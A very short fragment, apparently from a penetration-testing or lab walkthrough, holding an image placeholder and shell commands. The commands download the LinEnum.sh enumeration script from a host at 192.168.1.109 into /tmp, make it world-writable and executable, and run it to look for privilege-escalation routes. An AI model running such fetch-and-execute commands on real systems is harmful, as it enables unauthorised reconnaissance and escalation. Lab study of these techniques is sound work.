 cd /tmp wget http://192.168.1.109/LinEnum.sh chmod 777 LinEnum.sh ./LinEnum.sh